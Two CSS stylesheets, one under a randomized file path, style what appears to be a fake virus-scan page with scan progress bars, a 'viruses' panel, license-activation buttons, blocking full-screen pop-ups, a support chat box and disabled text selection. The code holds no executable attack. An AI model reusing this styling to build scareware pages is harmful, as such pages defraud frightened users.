    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 25%;
    z-index: 999999;
    left: 36%;
    background: #000;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0;
    z-index:9999;
    background-color: #000;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.minimize1 ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.minimize1 ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.minimize1 ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #373f4d;
    z-index: 999;
    padding: 10px 0;
    color: #fff;
    font-size: 18px;
    height: 81px;
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px
    
}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px
    
}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: #114d9a
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 3px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
     animation-name: example;
  animation-duration: 1s;
  animation-direction: reverse; 
    }
    @keyframes example {
  0%   {bottom:-0px;}

  100% { bottom:-900px;}
}
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #38404f;
  padding: 5px;
  position: fixed;
  width: 40%;
  height: auto;
  top: 0;
  left: 31%;
  z-index: 9999999999999;
  border-radius: 2px;
  border-style: solid;
  border-color: white;
  text-align:center;
  opacity:.98;
  display: none;
  box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
  animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
  }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.minimize1 {float: right;margin-top: 2px;cursor:pointer;height:34px;width:24px;position: absolute;right: 10px;top: 10px;color: red;}

.minimize1:hover {
margin-top: 2px;
  background-color: red; 
  color: white;
}


input[type=text] {
background-color: #1F1F1F;
color:white;
  width: 70%;
  height:30px;
  margin-bottom: 20px;
  padding: 12px;
  border: 1px solid #ccc;
  border-radius: 3px;
}
.button1 {
  background-color: #303030;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
border: 1px solid #A3A2A2;
margin-bottom: 30px;

}

.button1:hover {
  background-color: #262626; 
  color: white;
}

.lightbox {
    position: absolute;
    left: 30%;
    top: 30%;
    width: 650px;
    background: #000;
    z-index: 99999999;
    border: 4px solid #a6abb4;
    border-top: 20px solid #a6abb4;
    box-shadow: 0px 0px 10px #a6abb4;
    padding-bottom: 25px;
    display: none;
}
.lightbox .bxs {
    padding: 20px 20px 0;
    color: #fff;
    text-align: center;
}
.lightbox .icons {
    float: right;
}
.icons img{
    width: 20px;
}
.bxs p{
    font-size: 16px;
}
</file>
<file: Ma050ch1delpReSa50/Cn2AHIDVaT36.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/O4md8lYwhVhZ.eot);
    src: url(../fonts/O4md8lYwhVhZ.eot) format("embedded-opentype"),url(../fonts/t6VN9MILsPLb.woff2) format("woff2"),url(../fonts/w0iMQVYtWo9B.woff) format("woff"),url(../fonts/KWjwPnGH4eH4.ttf) format("truetype"),url(../images/V8a04v0sPLdM.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 30px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: black;
    padding: 5px;
    position: fixed;
    width: 45%;
    height: auto;
    bottom: 10%;
    left: 25%;
    z-index: 999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.quiks {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.quiks:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.quiks ul {
    list-style-type: none;
    float: right
}
.quiks ul li {
    float: left;
    display: inline-block
}

.quiks ul li a img {
    width: 140px;
    height: auto
}

#modalbx{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99999999999;
    display: inline-block;
    background-color: rgba(0, 0, 0, 1);
    background-image: url(bacnsdush.jpg);
    width: 100%;
    height: auto;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    font-size: 3.5rem;
}
#modalbx .bxweb{
    background-color: #fff;
    color: #111111;
    padding: 50px;
      border-radius: 20px;
    display: inline-block;
    top: 50%;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
}

#other-content{
    display: none;
}
.swtch {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
